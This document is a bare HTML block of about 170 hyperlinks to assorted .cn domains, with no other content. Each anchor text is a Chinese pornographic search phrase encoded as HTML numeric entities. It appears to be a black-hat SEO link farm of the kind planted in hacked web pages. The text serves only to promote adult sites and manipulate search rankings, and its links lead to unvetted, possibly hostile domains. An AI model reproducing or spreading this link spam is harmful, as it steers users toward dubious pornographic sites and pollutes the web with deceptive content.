<a href="http://ghzhjh.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chifengrcw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://xtkj888.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://dahae.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://kanfuyy.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlqingjie.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://ymkh.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kifpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chaikao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://owzu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nrscj.cn" target="_blank">&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vpuv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ydbk.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://snowchem.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://loveka.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://uvd.net.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topking168.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dingjintz.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://yw86.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skjer.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zenzou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kion.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://goodopen.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://lyysj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://yzkpty.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://liancen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cunban.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a</a>|
<a href="http://zpio.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://lyxf8.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nanmie.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://9din.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hxdp.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chisiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woaiwojia520.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x60C5;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://anbule.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://qqleyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://hunanruida.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://luolisi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdth.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://31043.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://fffzw.cn" target="_blank">&#x65E5;&#x672C;sex&#x5C11;&#x5987;</a>|
<a href="http://aycp.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://piwawang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://0355bht.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cutebug.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pougai.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tvee.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://waicu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongfukj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whylm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://pigxd.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://jueduigeili.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yxqcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zonghost.com.cn" target="_blank">&#x81EA;&#x62CD; &#x5077;&#x62CD; &#x4E9A;&#x6D32;</a>|
<a href="http://garvinet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://tgp185.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://papaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxpww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A2;&#x82B1;</a>|
<a href="http://ybjk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5168;&#x96C6;</a>|
<a href="http://jsguolvqi.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://tombclock.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://eomu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x6027;</a>|
<a href="http://bainuoshiye.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bpqz.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://anshanzuche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykjunlong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://agu8.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://pusao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://iso9005.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laoyinfang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://trezor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szkgg.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdibm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mouti.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sctfshebei.cn" target="_blank">&#x7C89;&#x5AE9;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://bajik.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://wabab.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olwol.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x4E0D;&#x5361;&#x624B;&#x673A;&#x6BDB;&#x7247;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://kszqdldjq.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://99dl.cn" target="_blank">www.&#x9EC4;&#x8272;&#x65E5;&#x672C;</a>|
<a href="http://yvly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://crbags.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gzcch.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://henkai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://google-sh.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5201wm.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tomfx.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://qffnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x7537;&#x4EBA;&#x64CD;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lujiaying.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://yyzckj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x4E00;&#x533A;</a>|
<a href="http://gttplq.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bckxw.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://imosen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diamen.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://phqmh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ohog.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://focafta.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C31;&#x5728;&#x56FD;&#x4EA7;</a>|
<a href="http://usblock.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://uulg.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://ymkjj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://oyiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clarinshop.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://endoor.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ihyper.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x9EC4;&#x7247;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://gg0571.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangningchess.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://ffpff.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bd6piazj.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://bmcr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://rtbao.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
